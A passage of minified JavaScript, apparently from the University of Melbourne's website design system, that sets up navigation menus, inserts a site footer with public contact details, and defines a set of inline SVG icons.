e=[].slice.call(this.el.querySelectorAll('a[href^="#"]'));e.forEach(function(t){t.addEventListener("click",this.props.closeLocalNav)},this)},Be.prototype.initNestedPanel=function(e){var t=e.querySelector(".inner"),s=e.querySelector("ul");if(s){(!t||s.parentElement!==t)&&(t=document.createElement("div"),t.className="inner",t.appendChild(s),e.appendChild(t)),t.classList.add("localnav__panel","localnav__panel--nested"),s.classList.add("localnav__list");var a=e.querySelector("a");a.classList.add("localnav__nested-trigger"),a.addEventListener("click",this.openNestedPanel.bind(this,t,!0));var i=document.createElement("button");i.className="localnav__btn localnav__btn--back",i.innerHTML=`<span>${a.textContent}</span>`,i.setAttribute("type","button"),i.setAttribute("data-test","menu-back-button"),i.addEventListener("click",this.closeNestedPanel.bind(this,t,!1)),t.insertBefore(i,s)}},Be.prototype.openNestedPanel=function(e,t,s){s.preventDefault();var a=this.state.open[this.state.open.length-1];a.classList.add("localnav__panel--nested-open"),a.scrollTop=0,e.classList.add("localnav__panel--open"),this.state.open.push(e)},Be.prototype.closeNestedPanel=function(e,t,s){s.preventDefault(),e.classList.remove("localnav__panel--open"),this.state.open.pop(),e.scrollTop=0;var a=this.state.open[this.state.open.length-1];a.classList.remove("localnav__panel--nested-open")};var dt="uom_injection";const K=function(e){this.props=e||{},this.props.supportsHistory=window.history&&"pushState"in window.history;var t={root:document.querySelector(".uomcontent"),page:document.querySelector(".page-inner"),header:document.querySelector(".page-header"),localNav:document.querySelector("#sitemap"),menuTrigger:document.querySelector('.page-header-tools a[title="Menu"]'),searchTrigger:document.querySelector('.page-header-tools a[title="Search"]')};for(var s in t)this.props[s]=t[s];this.props.blanket=new st({root:this.props.root}),this.props.localNav&&(this.props.localNavInstance=new Be(this.props.localNav,{root:this.props.root,closeLocalNav:this.closeLocalNav.bind(this)})),this.setActiveNav(this.props.supportsHistory?window.history.state:null),this.setupEventBindings(),this.setupNavTriggerProps(),this.update()};K.label="InjectNav",K.prototype.setActiveNav=function(e){this.props.activeNav=e&&e[dt]?e[dt]:{local:!1}},K.prototype.setupEventBindings=function(){if(this.props.blanket.el.addEventListener("click",this.closeBothNavs.bind(this)),this.props.searchTrigger&&this.props.searchTrigger.addEventListener("click",this.handleSearchTrigger.bind(this)),this.props.menuTrigger){var e=this.openLocalNav;this.props.menuTrigger.addEventListener("click",e.bind(this))}this.props.supportsHistory&&window.addEventListener("popstate",function(t){this.setActiveNav(t.state),this.update()}.bind(this))},K.prototype.openLocalNav=function(e){this.toggleNav("local",!0,e,this.props?.menuTrigger)},K.prototype.closeLocalNav=function(e){this.toggleNav("local",!1,e,this.props?.menuTrigger)},K.prototype.closeBothNavs=function(e){e&&e.preventDefault(),this.props.activeNav.local&&(this.setActiveNav(),this.props.supportsHistory?window.history.go(-1):this.update()),this.props.menuTrigger&&this.updateNavTrigger(this.props.menuTrigger,{expanded:!1}),this.props.searchTrigger&&this.updateNavTrigger(this.props.searchTrigger,{expanded:!1})},K.prototype.toggleNav=function(e,t,s,a=null){if(s&&s.preventDefault(),this.props.activeNav[e]=t,this.props.supportsHistory)if(t){this.update();var i={};i[dt]=this.props.activeNav,window.history.pushState(i,"")}else window.history.back();else this.update();this.props.activeNav[e]={},a&&this.updateNavTrigger(a,{expanded:t})},K.prototype.update=function(){var e=this.props.activeNav,t=e.local;this.props.blanket.toggle(t),this.props.localNav&&this.props.localNav.classList.toggle("active",e.local),this.props.activeNav.local=!1},K.prototype.handleSearchTrigger=function(e){e.preventDefault(),this.props.root.classList.add("search-active");var t=document.querySelector(".page-header-search");t.classList.add("active"),t.querySelector(".search-form").addEventListener("click",a=>a.stopPropagation()),t.addEventListener("click",this.handleSearchClose.bind(this));var s=t.querySelector('input[type="search"]');s.focus(),this.updateNavTrigger(this.props.searchTrigger,{expanded:!0})},K.prototype.handleSearchClose=function(e){e.preventDefault();var t=document.querySelector(".page-header-search");t.classList.remove("active"),this.props.root.classList.remove("search-active"),this.props.searchTrigger&&this.updateNavTrigger(this.props.searchTrigger,{expanded:!1})},K.prototype.setupNavTriggerProps=function(){this.props.menuTrigger&&this.setupNavTrigger(this.props.menuTrigger),this.props.searchTrigger&&this.setupNavTrigger(this.props.searchTrigger)},K.prototype.setupNavTrigger=function(e){e.setAttribute("aria-haspopup","true"),e.setAttribute("aria-expanded","false")},K.prototype.updateNavTrigger=function(e,t){const{expanded:s}=t;e.setAttribute("aria-expanded",s?"true":"false")};var s1='<footer aria-label="University of Melbourne footer" data-test="footer" class="page-footer"> <div class="page-footer__acknowledgement bg-primary-75"> <div class="page-footer__inner"> <div class="grid"> <div class="grid__col-sm-4 grid__col-md-3"> <p class="page-footer__acknowledgement-title"> Acknowledgement of Country </p> <div class="page-footer__flags"> <div class="logo-indigenous" role="img" aria-label="Aboriginal flag"></div> <div class="logo-torres" role="img" aria-label="Torres Strait Islander flag"></div> </div> </div> <div class="grid__col-sm-8 grid__col-md-9"> <p> We acknowledge Aboriginal and Torres Strait Islander people as the Traditional Owners of the unceded lands on which we work, learn and live. We pay respect to Elders past, present and future, and acknowledge the importance of Indigenous knowledge in the Academy. </p> <a class="button button--text" href="https://www.unimelb.edu.au/reconciliation"> Read about our Indigenous priorities </a> </div> </div> </div> </div> <div class="page-footer__content bg-primary"> <div class="page-footer__inner"> <h2 class="screenreaders-only">Site footer</h2> <div class="grid"> <div class="grid__col-sm-4 grid__col-md-3"> <ul class="page-footer__links"> <li class="page-footer__links-item"> <a class="button button--text" href="https://about.unimelb.edu.au/"> About us </a> </li> <li class="page-footer__links-item"> <a class="button button--text" href="https://about.unimelb.edu.au/careers"> Careers at Melbourne </a> </li> <li class="page-footer__links-item"> <a class="button button--text" href="https://www.unimelb.edu.au/respect"> Safety and respect </a> </li> <li class="page-footer__links-item"> <a class="button button--text" href="https://www.unimelb.edu.au/newsroom"> Newsroom </a> </li> <li class="page-footer__links-item"> <a class="button button--text" href="https://www.unimelb.edu.au/contact"> Contact </a> </li> <li class="page-footer__links-item"> <a class="button button--text" href="https://about.unimelb.edu.au/priorities-and-partnerships/campus-development/campus-locations"> Campus locations </a> </li> </ul> </div> <div class="grid__col-sm-4 grid__col-md-3"> <div class="page-footer__contact"> <p class="page-footer__contact-heading">Contact details</p> <div class="page-footer__contact-details"> <div> <strong>Phone</strong> <a href="tel:13 6352">13 MELB (13 6352)</a> <br/> </div> <div> <strong>International</strong> <a href="tel:+61 3 9035 5511">+61 3 9035 5511</a> </div> </div> <div> <p> <strong>Address</strong> <br/> The University of Melbourne <br/> Grattan Street, Parkville <br/> Victoria 3010 <br/> Australia </p> </div> </div> </div> <div class="grid__col-sm-4 grid__col-md-6"> <div class="grid"> <div class="grid__col-10 grid__col-md-6"> <div class="page-footer__contact"> <p class="page-footer__contact-heading">Connect with us</p> <ul class="page-footer__social"> <li class="page-footer__social-item"> <a href="https://www.facebook.com/unimelb" target="_blank"> <span class="screenreaders-only">Facebook</span> <span data-icon="facebook" data-size="md" data-hide-label="true"> Share on Facebook </span> </a> </li> <li class="page-footer__social-item"> <a href="https://www.linkedin.com/school/university-of-melbourne" target="_blank"> <span class="screenreaders-only">LinkedIn</span> <span data-icon="linkedin" data-size="md" data-hide-label="true"> Share on LinkedIn </span> </a> </li> <li class="page-footer__social-item"> <a href="https://www.instagram.com/unimelb" target="_blank"> <span class="screenreaders-only">Instagram</span> <span data-icon="instagram" data-size="md" data-hide-label="true"> Share on Instagram </span> </a> </li> <li class="page-footer__social-item"> <a href="https://twitter.com/unimelb" target="_blank"> <span class="screenreaders-only">Twitter</span> <span data-icon="twitter" data-size="md" data-hide-label="true"> Share on Twitter </span> </a> </li> </ul> </div> </div> <div class="grid__col-10 grid__col-md-6"> <div class="page-footer__logo"> <a href="https://www.unimelb.edu.au" class="logo logo--unhoused logo--xl" aria-label="The University of Melbourne homepage"></a> </div> </div> </div> </div> </div> </div> </div> <div class="page-footer__disclaimer bg-secondary"> <div class="page-footer__inner"> <div class="grid"> <div class="grid__col-md-4"> <ul class="page-footer__legal"> <li class="page-footer__legal-item"> <a href="https://safety.unimelb.edu.au/emergency">Emergency</a> </li> <li class="page-footer__legal-item"> <a href="https://www.unimelb.edu.au/legal">Terms &amp; privacy</a> </li> <li class="page-footer__legal-item"> <a href="https://www.unimelb.edu.au/accessibility"> Accessibility </a> </li> <li class="page-footer__legal-item"> <a href="https://about.unimelb.edu.au/strategy/governance/compliance-obligations/privacy"> Privacy </a> </li> </ul> </div> <div class="grid__col-md-8"> <ul class="page-footer__important"> <li class="page-footer__important-item"> The University of Melbourne (Australian University): <strong>PRV12150</strong> </li> <li class="page-footer__important-item"> CRICOS number: <strong>00116K</strong> </li> <li class="page-footer__important-item"> ABN: <strong>84 002 705 224</strong> </li> </ul> </div> </div> </div> </div> </footer> ';const a1=s1,ut=function(){document.querySelectorAll(".page-footer, .page-footer-alt").length||this.renderFooter()};ut.label="InjectFooter",ut.prototype.renderFooter=function(){document.querySelector(".page-inner").insertAdjacentHTML("beforeEnd",a1)};const i1=({icon:e,id:t})=>e.replace("<svg",`<symbol id="icon-${t}"`).replace("</svg","</symbol"),r1=[{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M37.501 42.5H16.668v-5h20.833V16.665h5v20.833h20.834v5H42.5v20.834h-5V42.499Z"/></g></svg>',id:"add"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M40.003 66.665 13.336 40l26.667-26.667 3.5 3.5-20.667 20.667h43.833v5H22.836l20.667 20.666-3.5 3.5Z"/></svg>',id:"arrow-left"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="m40.003 66.665-3.5-3.583 20.583-20.583h-43.75v-5h43.75L36.503 16.915l3.5-3.583 26.666 26.667-26.666 26.666Z"/></svg>',id:"arrow-right"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M80 0H0v80h80z"/></mask><g mask="url(#a)"><path d="M40 52.166 27.835 39.999l12.167-12.166 3.5 3.5-6.167 6.166h15.167v5H37.334l6.167 6.167-3.5 3.5Zm0 21.167c4.556 0 8.862-.875 12.917-2.625 4.056-1.75 7.597-4.14 10.625-7.167 3.028-3.028 5.417-6.57 7.167-10.625s2.625-8.361 2.625-12.917c0-4.61-.875-8.944-2.625-13-1.75-4.055-4.139-7.583-7.167-10.583-3.028-3-6.57-5.375-10.625-7.125s-8.36-2.625-12.916-2.625c-4.611 0-8.945.875-13 2.625-4.056 1.75-7.584 4.125-10.584 7.125s-5.375 6.528-7.125 10.583c-1.75 4.056-2.625 8.39-2.625 13 0 4.556.875 8.861 2.625 12.917 1.75 4.056 4.125 7.597 7.125 10.625 3 3.028 6.528 5.417 10.584 7.167 4.055 1.75 8.388 2.625 13 2.625Zm0-5c-7.888 0-14.583-2.764-20.083-8.292-5.5-5.528-8.25-12.208-8.25-20.042 0-7.889 2.75-14.583 8.25-20.083 5.5-5.5 12.195-8.25 20.084-8.25 7.833 0 14.514 2.75 20.041 8.25 5.528 5.5 8.292 12.195 8.292 20.083 0 7.834-2.764 14.514-8.292 20.042-5.528 5.528-12.208 8.292-20.041 8.292Z"/></g></svg>',id:"arrow-left-outline"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m40 52.166 12.166-12.167-12.167-12.166-3.5 3.5 6.167 6.166H27.499v5h15.167l-6.167 6.167 3.5 3.5Zm0 21.167c-4.556 0-8.862-.875-12.917-2.625-4.056-1.75-7.598-4.14-10.625-7.167-3.028-3.028-5.417-6.57-7.167-10.625s-2.625-8.361-2.625-12.917c0-4.61.875-8.944 2.625-13 1.75-4.055 4.139-7.583 7.167-10.583 3.027-3 6.57-5.375 10.625-7.125s8.36-2.625 12.916-2.625c4.611 0 8.945.875 13 2.625 4.056 1.75 7.584 4.125 10.584 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.39 2.625 13 0 4.556-.875 8.861-2.625 12.917-1.75 4.056-4.125 7.597-7.125 10.625-3 3.028-6.528 5.417-10.584 7.167-4.055 1.75-8.389 2.625-13 2.625Zm0-5c7.888 0 14.583-2.764 20.083-8.292 5.5-5.528 8.25-12.208 8.25-20.042 0-7.889-2.75-14.583-8.25-20.083-5.5-5.5-12.195-8.25-20.084-8.25-7.833 0-14.514 2.75-20.041 8.25-5.528 5.5-8.292 12.195-8.292 20.083 0 7.834 2.764 14.514 8.292 20.042 5.527 5.528 12.208 8.292 20.041 8.292Z"/></g></svg>',id:"arrow-right-outline"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M20 70v-5h17.5V44.667L10 15v-5h60v5L42.5 44.667V65H60v5H20Zm3.417-47.917h33.166l6.917-6.75h-47l6.917 6.75Zm16.583 18 12-13H28l12 13Z"/></g></svg>',id:"bar"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M51.591 17.167c-1.67 0-3.104-.595-4.298-1.785s-1.792-2.62-1.792-4.292c0-1.671.595-3.104 1.785-4.298C48.476 5.597 49.906 5 51.578 5c1.671 0 3.104.595 4.298 1.785 1.195 1.19 1.792 2.62 1.792 4.292 0 1.67-.595 3.104-1.785 4.298s-2.62 1.792-4.292 1.792ZM35.168 34.333l7.417 7.917v20.583h-5V46.167L26.25 36.25c-.5-.444-.916-1.042-1.25-1.792a5.592 5.592 0 0 1-.5-2.291c0-.778.18-1.528.542-2.25.361-.723.764-1.306 1.208-1.75l9.917-9.917c.444-.444 1.07-.847 1.875-1.208a6.144 6.144 0 0 1 2.542-.542c.889 0 1.736.18 2.541.542.806.36 1.43.764 1.875 1.208l6.5 6.5c1.5 1.5 3.293 2.792 5.379 3.875 2.085 1.083 4.431 1.625 7.038 1.625v5c-3.31 0-6.303-.625-8.982-1.875a25.103 25.103 0 0 1-7.185-5.042L44.418 25l-9.25 9.333Zm-18.493 6.5c4.607 0 8.465 1.558 11.576 4.674 3.111 3.116 4.667 6.977 4.667 11.584 0 4.606-1.558 8.465-4.674 11.576-3.116 3.11-6.977 4.666-11.583 4.666-4.607 0-8.465-1.558-11.576-4.674C1.974 65.543.418 61.682.418 57.076S1.976 48.611 5.092 45.5c3.116-3.111 6.977-4.667 11.583-4.667Zm-.007 28.417c3.444 0 6.333-1.167 8.667-3.5 2.333-2.333 3.5-5.222 3.5-8.667 0-3.444-1.167-6.333-3.5-8.666-2.334-2.334-5.223-3.5-8.667-3.5s-6.333 1.166-8.667 3.5c-2.333 2.333-3.5 5.222-3.5 8.666 0 3.445 1.167 6.334 3.5 8.667 2.334 2.333 5.223 3.5 8.667 3.5Zm46.674-28.417c4.606 0 8.465 1.558 11.576 4.674 3.111 3.116 4.667 6.977 4.667 11.584 0 4.606-1.558 8.465-4.674 11.576-3.116 3.11-6.977 4.666-11.584 4.666-4.606 0-8.465-1.558-11.576-4.674-3.11-3.116-4.666-6.977-4.666-11.583s1.558-8.465 4.674-11.576c3.116-3.111 6.977-4.667 11.583-4.667Zm-.007 28.417c3.444 0 6.333-1.167 8.666-3.5 2.334-2.333 3.5-5.222 3.5-8.667 0-3.444-1.166-6.333-3.5-8.666-2.333-2.334-5.222-3.5-8.666-3.5-3.445 0-6.334 1.166-8.667 3.5-2.333 2.333-3.5 5.222-3.5 8.666 0 3.445 1.167 6.334 3.5 8.667s5.222 3.5 8.667 3.5Z"/></g></svg>',id:"bike"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M11.253 6.855c5.16 3.873 10.71 11.727 12.747 15.942 2.038-4.215 7.587-12.069 12.747-15.942 3.723-2.795 9.755-4.958 9.755 1.924 0 1.374-.788 11.545-1.25 13.196-1.607 5.74-7.46 7.205-12.667 6.318C41.686 29.843 44 34.973 39 40.104c-9.496 9.745-13.649-2.444-14.713-5.568-.196-.573-.287-.84-.288-.613-.002-.227-.093.04-.288.613-1.064 3.123-5.217 15.313-14.714 5.568-5-5.13-2.685-10.262 6.417-11.81-5.207.886-11.06-.579-12.667-6.32-.462-1.65-1.25-11.821-1.25-13.195 0-6.882 6.032-4.719 9.755-1.924Z"/></svg>',id:"bluesky"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M20.749 70a3.109 3.109 0 0 1-1.917-.626c-.556-.416-.833-.958-.833-1.625v-7c-1.611-.889-2.792-2.166-3.542-3.833a12.846 12.846 0 0 1-1.125-5.333V18.499c0-4.11 2.125-7.11 6.375-9 4.25-1.889 11.042-2.833 20.375-2.833 9.222 0 15.958.944 20.208 2.833 4.25 1.89 6.375 4.89 6.375 9v33.084c0 1.889-.375 3.666-1.125 5.333-.75 1.667-1.93 2.945-3.541 3.833v7c0 .667-.278 1.209-.834 1.625A3.109 3.109 0 0 1 59.25 70h-1.584c-.777 0-1.444-.208-2-.625-.555-.416-.833-.958-.833-1.625v-4.583H25.165v4.583c0 .667-.277 1.209-.833 1.625-.556.417-1.222.625-2 .625h-1.583Zm-2.417-34.25h43.333V21.332H18.332v14.416ZM27.165 54c1.278 0 2.361-.445 3.25-1.334.89-.889 1.334-1.972 1.334-3.25s-.445-2.361-1.334-3.25c-.889-.889-1.972-1.333-3.25-1.333-1.277 0-2.36.444-3.25 1.333-.889.889-1.333 1.972-1.333 3.25s.444 2.361 1.333 3.25c.89.889 1.973 1.333 3.25 1.333Zm25.667 0c1.278 0 2.361-.445 3.25-1.334.889-.889 1.333-1.972 1.333-3.25s-.444-2.361-1.333-3.25c-.889-.889-1.972-1.333-3.25-1.333s-2.361.444-3.25 1.333c-.889.889-1.333 1.972-1.333 3.25s.444 2.361 1.333 3.25c.889.889 1.972 1.333 3.25 1.333Zm-34.5-37.667h43.333c-1.333-1.445-3.889-2.584-7.666-3.417-3.778-.833-8.417-1.25-13.917-1.25-6.556 0-11.583.375-15.083 1.125s-5.723 1.93-6.667 3.542Zm6.833 41.833h29.667c1.944 0 3.57-.75 4.875-2.25 1.306-1.5 1.958-3.222 1.958-5.167v-10H18.332v10c0 1.945.653 3.667 1.958 5.167 1.306 1.5 2.93 2.25 4.875 2.25Z"/></g></svg>',id:"bus"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M13.332 70v-5h53.333v5H13.332Zm12.583-11.667c-3.5 0-6.472-1.208-8.916-3.625-2.445-2.416-3.667-5.375-3.667-8.875V10h55c1.375 0 2.552.49 3.531 1.469.98.979 1.469 2.156 1.469 3.531v13.333c0 1.375-.49 2.552-1.469 3.532-.979.979-2.156 1.468-3.531 1.468h-8v12.5c0 3.5-1.222 6.459-3.667 8.875-2.444 2.417-5.416 3.625-8.916 3.625H25.915Zm0-5h21.832c2.001 0 3.766-.764 5.293-2.291 1.528-1.528 2.292-3.264 2.292-5.209V15h-37v30.833c0 1.945.778 3.68 2.333 5.209 1.556 1.527 3.306 2.291 5.25 2.291Zm34.417-25h8V15h-8v13.333Zm-34.417 25h-7.583 37-29.417Z"/></g></svg>',id:"cafe"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M49.735 61.666c-2.268 0-4.18-.783-5.735-2.349-1.556-1.565-2.333-3.482-2.333-5.75 0-2.267.782-4.179 2.348-5.734 1.566-1.556 3.483-2.334 5.75-2.334 2.268 0 4.18.783 5.735 2.349 1.556 1.566 2.333 3.482 2.333 5.75 0 2.267-.782 4.18-2.348 5.735-1.566 1.555-3.483 2.333-5.75 2.333ZM15 73.333c-1.333 0-2.5-.5-3.5-1.5s-1.5-2.167-1.5-3.5V16.666c0-1.333.5-2.5 1.5-3.5s2.167-1.5 3.5-1.5h5.417v-5h5.416v5h28.334v-5h5.416v5H65c1.333 0 2.5.5 3.5 1.5s1.5 2.167 1.5 3.5v51.667c0 1.333-.5 2.5-1.5 3.5s-2.167 1.5-3.5 1.5H15Zm0-5h50V32.499H15v35.834Zm0-40.834h50V16.666H15v10.833Z"/></svg>',id:"calendar"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M15 73.333c-1.333 0-2.5-.5-3.5-1.5s-1.5-2.167-1.5-3.5V16.666c0-1.333.5-2.5 1.5-3.5s2.167-1.5 3.5-1.5h5.417v-5h5.416v5h28.334v-5h5.416v5H65c1.333 0 2.5.5 3.5 1.5s1.5 2.167 1.5 3.5v25.083h-5V32.5H15v35.834h26.583v5H15Zm59.083-18.25-5.916-5.917 2.416-2.417c.462-.444 1.05-.666 1.763-.666.714 0 1.293.222 1.737.666l2.417 2.417c.444.462.667 1.05.667 1.763 0 .714-.223 1.293-.667 1.737l-2.417 2.417Zm-27.5 21.583v-5.917l18-18 5.917 5.917-18 18h-5.917ZM15 27.499h50V16.666H15v10.833Z"/></g></svg>',id:"edit-calendar"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M17.668 59.917v-28.25h5v28.25h-5Zm20.167 0v-28.25h5v28.25h-5Zm-31.167 10v-5h66.667v5H6.668Zm50.667-10v-28.25h5v28.25h-5ZM6.668 26.667V22.25l33.333-19 33.334 19v4.417H6.668Zm11.167-5h44.333L40.001 9 17.835 21.667Z"/></svg>',id:"campaign"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M16.667 63v4.5c0 .708-.24 1.301-.72 1.78-.478.48-1.072.72-1.78.72H12.5c-.708 0-1.302-.24-1.781-.72-.48-.479-.719-1.072-.719-1.78v-27l7.083-21.334c.278-.778.736-1.389 1.375-1.833.64-.445 1.375-.667 2.209-.667h38.666c.834 0 1.57.222 2.209.667.639.444 1.097 1.055 1.375 1.833L70 40.499v27c0 .709-.24 1.302-.719 1.782-.479.479-1.073.718-1.781.718h-1.75c-.722 0-1.306-.24-1.75-.718-.444-.48-.667-1.073-.667-1.782V63H16.667Zm.25-27.5h46.166L58.5 21.665h-37l-4.583 13.833Zm6.897 18.333c1.29 0 2.367-.438 3.228-1.313.86-.875 1.291-1.937 1.291-3.187 0-1.297-.437-2.398-1.312-3.306-.875-.907-1.938-1.361-3.188-1.361-1.296 0-2.398.452-3.305 1.355-.908.904-1.361 2.001-1.361 3.292 0 1.29.451 2.367 1.355 3.228.904.861 2 1.292 3.292 1.292Zm32.436 0c1.296 0 2.398-.438 3.306-1.313.907-.875 1.36-1.937 1.36-3.187 0-1.297-.451-2.398-1.355-3.306-.903-.907-2-1.361-3.291-1.361s-2.367.452-3.228 1.355c-.861.904-1.292 2.001-1.292 3.292 0 1.29.438 2.367 1.313 3.228.874.861 1.937 1.292 3.187 1.292ZM15 57.999h50V40.5H15V58Z"/></g></svg>',id:"car"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M23.899 73.25c-1.655 0-3.066-.59-4.232-1.768-1.167-1.179-1.75-2.596-1.75-4.25 0-1.655.589-3.066 1.767-4.233 1.179-1.166 2.595-1.75 4.25-1.75 1.655 0 3.066.59 4.233 1.768 1.166 1.178 1.75 2.595 1.75 4.25 0 1.655-.59 3.066-1.768 4.232-1.178 1.167-2.595 1.75-4.25 1.75Zm33.333 0c-1.655 0-3.065-.59-4.232-1.768-1.167-1.179-1.75-2.596-1.75-4.25 0-1.655.59-3.066 1.768-4.233 1.178-1.166 2.595-1.75 4.25-1.75 1.655 0 3.065.59 4.232 1.768 1.167 1.178 1.75 2.595 1.75 4.25 0 1.655-.59 3.066-1.768 4.232-1.178 1.167-2.595 1.75-4.25 1.75Zm-37.649-55 9.167 19h24l10.417-19H19.583Zm-2.5-5h49.09c1.276 0 2.246.583 2.912 1.75.666 1.166.665 2.333-.002 3.5l-11.25 20.25a7.44 7.44 0 0 1-2.38 2.541 5.729 5.729 0 0 1-3.203.958H27l-4.667 8.667H63.25v5H23.083c-2.333 0-4.014-.778-5.041-2.333-1.028-1.556-1.014-3.306.041-5.25l5.334-9.834L10.75 11.666h-6.5v-5H14l3.083 6.583Z"/></g></svg>',id:"cart"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M20.001 46.75h26.084v-5H20v5Zm0-10.834h40v-5h-40v5Zm0-10.833h40v-5h-40v5ZM6.668 73.333V11.666c0-1.333.5-2.5 1.5-3.5s2.167-1.5 3.5-1.5h56.667c1.333 0 2.5.5 3.5 1.5s1.5 2.167 1.5 3.5v43.333c0 1.334-.5 2.5-1.5 3.5s-2.167 1.5-3.5 1.5H20L6.668 73.333Zm11.167-18.334h50.5V11.666H11.668v50l6.167-6.667Z"/></g></svg>',id:"chat"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><mask id="b" width="80" height="81" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 .25h80v80H0z"/></mask><g mask="url(#b)"><path d="M56.874 69.999v-26.25h13.125V70H56.874Zm-23.437 0V10h13.125v59.999H33.437Zm-23.437 0v-41.25h13.125V70H10Z"/></g></g></svg>',id:"chart"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m35.085 55.166 23.583-23.583-3.833-3.75-19.75 19.75-10-10-3.75 3.75 13.75 13.833ZM40 73.333c-4.555 0-8.86-.875-12.916-2.625-4.056-1.75-7.598-4.14-10.625-7.167-3.028-3.028-5.417-6.57-7.167-10.625s-2.625-8.361-2.625-12.917c0-4.61.875-8.944 2.625-13 1.75-4.055 4.139-7.583 7.167-10.583 3.027-3 6.57-5.375 10.625-7.125S35.445 6.666 40 6.666c4.611 0 8.945.875 13 2.625 4.056 1.75 7.584 4.125 10.584 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.39 2.625 13 0 4.556-.875 8.861-2.625 12.917-1.75 4.056-4.125 7.597-7.125 10.625-3 3.028-6.528 5.417-10.584 7.167-4.055 1.75-8.389 2.625-13 2.625Zm0-5c7.89 0 14.584-2.764 20.084-8.292 5.5-5.528 8.25-12.208 8.25-20.042 0-7.889-2.75-14.583-8.25-20.083-5.5-5.5-12.195-8.25-20.084-8.25-7.833 0-14.514 2.75-20.041 8.25-5.528 5.5-8.292 12.195-8.292 20.083 0 7.834 2.764 14.514 8.292 20.042 5.527 5.528 12.208 8.292 20.041 8.292Z"/></g></svg>',id:"check-outline"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M31.499 59.499 12.832 40.832l3.583-3.583L31.5 52.332l32-32 3.583 3.583L31.499 59.5Z"/></g></svg>',id:"check"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="m28.836 75-6.333-10.833-12.584-2.584 1.417-12.25-8-9.333 8-9.25L9.919 18.5l12.584-2.583L28.836 5l11.167 5.167L51.169 5l6.417 10.917 12.5 2.583-1.417 12.25 8 9.25-8 9.333 1.417 12.25-12.5 2.584L51.169 75l-11.166-5.167L28.836 75Zm2.25-6.583 8.917-3.75 9.166 3.75 5.584-8.334 9.75-2.5-1-9.916L70.253 40l-6.75-7.833 1-9.917-9.75-2.333-5.75-8.334-9 3.75-9.167-3.75-5.583 8.334-9.75 2.333 1 9.917L9.753 40l6.75 7.667-1 10.083 9.75 2.333 5.833 8.334Zm5.333-17.334 18.917-18.75-3.75-3.416-15.167 15-7.916-8.25-3.834 3.75 11.75 11.666Z"/></svg>',id:"check-special"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M39.914 55.915 12 28.001 17.001 23l22.913 23.03 22.913-22.914 5.001 5.002-27.914 